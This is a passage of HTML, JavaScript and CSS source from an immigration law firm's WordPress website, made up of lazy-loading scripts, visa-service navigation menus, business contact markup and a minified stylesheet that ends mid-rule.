				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
<div style="display:none;"><div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-home-raids-know/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/apply-for-an-eb5-visa" />
</map></div>
		</span>

</div>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
/*Scroll to top when arrow up clicked BEGIN*/
$(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 400) {
        $('#back2Top').fadeIn();
    } else {
        $('#back2Top').fadeOut();
    }
});
$(document).ready(function() {
    $("#back2Top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
var $ = jQuery.noConflict();
$(window).ready(function(){
  setInterval(function(){ 
    $('#banner-cta-2017').removeClass("compress");
	$('#tabs-new2017').removeClass("compress");
	$('#youtube-playlist').removeClass("compress");
	$('#benefits-hiring-2017').removeClass("compress");
	$('#book-confidential-consultation').removeClass("compress");
	$('#testimonials-2017').removeClass("compress");
	$('#latest-news-2017').removeClass("compress");
	$('#clients-reviews-compress').removeClass("compress");
}, 0);

});





	
});</script>
<a id="back2Top" title="Back to top" href="#">&#10148;</a>
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Law Offices of Alice Antonovsky, PLLC", "image" : "https://www.aantlaw.com/wp-content/themes/img/new-logo-r.png", "telephone" : "+1 (718) 924-2896", "address" : { "@type" : "PostalAddress", "streetAddress" : "626 Sheepshead Bay Road, Suite 630", "addressLocality" : "Brooklyn", "addressRegion" : "New York", "postalCode" : "11224" } } </script>

    </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424
body_size: 2586
content:
:root{--law-blue:#003563;--law-dark:#000000;--law-gray-dark:#333333;--law-gray:#666666;--law-gray-light:#999999;--law-gray-lighter:#eaeaea;--law-gray-bg:#f8f8f8;--law-white:#ffffff;--max-content-width:820px;--font-primary:'Lato-regular'}.law-single-post-fullwidth{width:100%;background:var(--law-white);font-family:var(--font-primary);line-height:1.6;color:var(--law-gray-dark)}.law-content-container{max-width:var(--max-content-width);margin:0 auto;padding:0 20px}.law-post-category-top{margin:0 0 15px 0;padding-top:40px}.law-category-link{display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--law-blue);text-decoration:none;padding:4px 10px;border:1px solid var(--law-blue);border-radius:3px;transition:all 0.2s ease}.law-category-link:hover{background:var(--law-blue);color:var(--law-white)}#banner-cta-2017{display:none}.law-post-category-top,.law-post-title-full{margin-bottom:20px;padding-left:35px}.law-post-title-full{font-size:48px;font-weight:800;line-height:1.1;margin:0 0 15px 0;color:var(--law-dark);border-inline-start:12px solid var(--law-blue)}.law-post-subtitle{font-size:22px;font-weight:400;line-height:1.4;color:var(--law-gray);margin:0 0 25px 0;font-style:italic}.law-post-meta-full{margin-bottom:30px;padding-bottom:25px;padding-left:35px}.law-meta-author{font-size:16px;color:var(--law-gray);display:grid;align-items:center;gap:8px}.law-byline-label{font-weight:600}.law-author-name-link{color:var(--law-blue);font-weight:600;text-decoration:none;transition:color 0.2s ease}.law-author-name-link:hover{color:var(--law-dark);text-decoration:underline}.law-meta-separator{color:var(--law-gray-light);font-weight:300}.law-post-date-inline{font-weight:500}.law-reading-time{font-style:italic;color:var(--law-gray-light)}.law-social-share-top{margin-bottom:40px}.law-social-share-bottom{margin:50px 0 60px 0;padding-top:30px;border-top:1px solid var(--law-gray-lighter)}.law-social-share-bar{display:flex;align-items:center;flex-wrap:wrap;gap:15px}.law-share-label{font-weight:600;font-size:15px;color:var(--law-gray-dark);margin-right:5px}.law-social-share-link{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;text-decoration:none;color:var(--law-white);transition:all 0.2s ease;font-size:16px;border:none;cursor:pointer}.law-social-share-link:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.15);color:var(--law-blue)!important}.law-share-whatsapp{background:#25D366}.law-share-facebook{background:#1877F2}.law-share-linkedin{background:#0077B5}.law-share-twitter{background:#000}.law-share-email{background:#EA4335}.law-share-copy{background:var(--law-gray)}.law-social-share-bottom .law-social-share-link{width:auto;padding:8px 16px;border-radius:20px;gap:8px}.law-share-text{font-size:14px;font-weight:500}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.law-copy-confirmation{margin-top:15px;padding:10px 15px;background:#d4edda;color:#155724;border-radius:4px;font-size:14px;display:none;animation:fadeIn 0.3s ease}.law-featured-media-full{margin:0 0 40px 0;position:relative}.law-featured-image-full{width:100%;height:auto;border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.law-image-caption-full{font-size:14px;color:var(--law-gray);font-style:italic;text-align:center;margin-top:10px;padding:0 10px;line-height:1.4}.law-article-content-full{font-size:19px;line-height:1.8;color:var(--law-gray-dark);margin-bottom:40px}.law-article-content-full h2{font-size:32px;font-weight:700;margin:50px 0 20px 0;color:var(--law-dark);padding-top:10px;border-top:1px solid var(--law-gray-lighter)}.law-article-content-full h3{font-size:24px;font-weight:600;margin:40px 0 15px 0;color:var(--law-dark)}.law-article-content-full h4{font-size:20px;font-weight:600;margin:30px 0 12px 0;color:var(--law-gray-dark)}.law-article-content-full p{margin-bottom:25px}.law-article-content-full blockquote{border-left:4px solid var(--law-blue);padding:20px 0 20px 25px;margin:40px 0;font-style:italic;color:var(--law-gray-dark);font-size:22px;line-height:1.5;background:var(--law-gray-bg);border-radius:0 4px 4px 0}.law-article-content-full blockquote p{margin-bottom:0}.law-article-content-full ul,.law-article-content-full ol{margin:20px 0;padding-left:30px}.law-article-content-full li{margin-bottom:10px}.law-article-content-full img{max-width:100%;height:auto;margin:25px auto;display:block;border-radius:4px}.law-article-content-full table{width:100%;margin:25px 0;border-collapse:collapse}.law-article-content-full table th{background:var(--law-gray-bg);font-weight:600;text-align:left;padding:12px 15px;border:1px solid var(--law-gray-lighter)}.law-article-content-full table td{padding:10px 15px;border:1px solid var(--law-gray-lighter)}.law-tags-section-full{margin:40px 0;padding:25px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter)}.law-tags-title-full{font-size:16px;font-weight:600;text-transform:uppercase;color:var(--law-gray);margin:0 0 15px 0}.law-tags-list-full{display:flex;flex-wrap:wrap;gap:10px}.law-tag-link{display:inline-block;padding:6px 15px;background:var(--law-gray-bg);color:var(--law-gray-dark);text-decoration:none;border-radius:20px;font-size:14px;transition:all 0.2s ease}.law-tag-link:hover{background:var(--law-blue);color:var(--law-white)}.law-author-info-full{margin:50px 0;padding:40px;background:var(--law-gray-bg);border-radius:8px;border-left:4px solid var(--law-blue)}.law-author-header{margin-bottom:25px}.law-author-title{font-size:20px;font-weight:600;color:var(--law-dark);margin:0}.law-author-content{display:flex;gap:25px;align-items:flex-start}.law-author-avatar-full img{width:120px;height:120px;border-radius:50%;object-fit:cover}.law-author-details-full{flex:1}.law-author-name-full{font-size:22px;font-weight:600;color:var(--law-dark);margin:0 0 10px 0}.law-author-bio-full{font-size:16px;line-height:1.6;color:var(--law-gray);margin:0 0 15px 0}.law-author-meta{margin-top:20px}.law-author-articles-link{display:inline-block;padding:8px 20px;background:var(--law-blue);color:var(--law-white);text-decoration:none;border-radius:4px;font-size:14px;font-weight:500;transition:all 0.2s ease}.law-author-articles-link:hover{background:var(--law-dark);transform:translateY(-2px)}.law-post-navigation-full{display:flex;justify-content:space-between;margin:60px 0;padding:30px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter);gap:30px}.law-nav-previous-full,.law-nav-next-full{flex:1}.law-nav-next-full{text-align:right}.law-nav-label{display:block;font-size:12px;font-weight:600;text-transform:uppercase;color:var(--law-gray-light);margin-bottom:8px;letter-spacing:.5px}.law-nav-link{text-decoration:none;color:var(--law-gray-dark);transition:color 0.2s ease;display:block}.law-nav-link:hover{color:var(--law-blue)}.law-nav-title{font-size:18px;font-weight:600;line-height:1.4;margin:0;color:inherit}.law-comments-section-full{margin:60px 0}.law-comments-header{margin-bottom:30px}.law-comments-title{font-size:24px;font-weight:600;color:var(--law-dark);margin:0}.law-comments-wrapper-full{background:var(--law-gray-bg);padding:30px;border-radius:8px}.law-hubspot-form-section{background:linear-gradient(135deg,#1a1a1a 0%,#2a2a2a 100%);color:var(--law-white);padding:80px 0;margin-top:80px}.law-hubspot-container{max-width:800px;margin:0 auto;padding:0 20px}.law-hubspot-content{text-align:center}.law-hubspot-title{font-size:36px;font-weight:700;margin:0 0 20px 0;color:var(--law-white)}.law-hubspot-description{font-size:18px;line-height:1.6;color:#ccc;max-width:600px;margin:0 auto 40px}.law-hubspot-form-wrapper{max-width:600px;margin:0 auto}.law-hubspot-form-placeholder .law-form-row{display:flex;gap:15px;margin-bottom:20px}.law-hubspot-form-placeholder input{flex:1;padding:15px;border:none;border-radius:4px;font-size:16px;background:rgba(255,255,255,.9)}.law-hubspot-form-placeholder input:focus{outline:none;box-shadow:0 0 0 2px var(--law-blue)}.law-hubspot-submit{background:var(--law-blue);color:var(--law-white);border:none;padding:16px 40px;border-radius:4px;font-size:16px;font-weight:600;cursor:pointer;transition:all 0.2s ease;width:100%}.law-hubspot-submit:hover{background:#a80000;transform:translateY(-2px)}.law-form-disclaimer{font-size:14px;color:#999;margin-top:20px;line-height:1.5}.law-related-content-section-grid{padding:60px 0}.law-related-grid-layout-asymmetric{display:grid;grid-template-columns:2fr 1fr;gap:50px;max-width:1200px;margin:0 auto}.law-section-header{margin-bottom:30px;padding-bottom:15px;border-bottom:2px solid #000}.law-section-title{font-size:24px;font-weight:800;color:#000;margin:0;text-transform:uppercase;letter-spacing:.5px}.law-upnext-grid-column{background:#fff;padding:30px;border-radius:8px}.law-upnext-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:30px}.law-grid-item{border-radius:6px;overflow:hidden;background:#fff;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.05)}.law-grid-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.1)}.law-grid-link{text-decoration:none;color:inherit;display:block;height:100%}.law-grid-image-container{position:relative;height:180px;overflow:hidden}.law-grid-thumb{width:100%;height:100%;object-fit:cover;transition:transform 0.5s ease}.law-grid-item:hover .law-grid-thumb{transform:scale(1.05)}.law-grid-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.3) 100%);opacity:0;transition:opacity 0.3s ease}.law-grid-item:hover .law-grid-overlay{opacity:1}.law-grid-placeholder{width:100%;height:100%;background:#eaeaea;display:flex;align-items:center;justify-content:center;padding:20px}.law-placeholder-text{color:#666;font-size:14px;text-align:center;line-height:1.4}.law-grid-category-badge{position:absolute;top:12px;left:12px;background:rgba(0,0,0,.85);color:#fff;padding:4px 10px;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;border-radius:3px;z-index:2}.law-grid-content{padding:20px}.law-grid-title{font-size:16px;font-weight:700;line-height:1.3;color:#000;margin:0 0 12px 0;transition:color 0.2s ease}.law-grid-item:hover .law-grid-title{color:#101825}.law-grid-meta{display:flex;align-items:center}.law-grid-time{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:#666;text-transform:uppercase;letter-spacing:.3px}.law-clock-icon{color:#666}.law-popular-list-column{background:#fff;padding:30px;border-radius:8px}.law-popular-list-compact{display:flex;flex-direction:column;gap:15px}.law-popular-item-compact{display:flex;align-items:flex-start;gap:12px;padding:15px 0;border-bottom:1px solid 